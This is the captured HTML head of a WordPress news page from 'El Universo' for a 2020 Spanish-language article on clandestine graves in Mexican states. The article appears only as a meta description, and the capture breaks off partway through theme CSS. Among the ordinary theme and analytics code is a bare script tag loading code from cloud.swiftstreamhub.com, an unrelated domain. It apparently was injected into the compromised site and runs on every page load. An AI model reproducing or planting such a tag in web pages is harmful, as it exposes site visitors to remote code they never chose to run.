

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/
body_size: 37061
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Cinco Estados Tienen el 50 Por Ciento de “Fosas” - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cinco Estados Tienen el 50 Por Ciento de “Fosas” - El Universo" />
	<meta property="og:description" content="***Fiscalías Estatales Buscan Ocultar Información de Desparecidos Por Virgilio SANDOVAL / EL UNIVERSO / The UNIVERSE News. Ciudad de México.- El Subsecretario de Gobernación para Derechos Humanos, Población y Migración, Alejandro Encinas estimó que en estados como Veracruz, Sonora, Colima, Guerrero y Sinaloa se concentra hasta el 50 por ciento de las fosas clandestinas halladas [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2020-06-11T01:38:10+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-el-universo/&quot; rel=&quot;tag&quot;&gt;Virgilio Sandoval/ EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/","url":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/","name":"Cinco Estados Tienen el 50 Por Ciento de “Fosas” - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/#primaryimage"},"image":{"@id":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg","datePublished":"2020-06-11T01:38:10+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg","width":532,"height":376,"caption":"Gobiernos Estatales Intentan desinformar a los familiares de los Desaparecidos."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Cinco Estados Tienen el 50 Por Ciento de “Fosas”"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="4098" data-token="6f8f0a46ce" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Cinco Estados Tienen el 50 Por Ciento de “Fosas” Comments Feed" href="https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/4098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=4098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"6f8f0a46ce","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
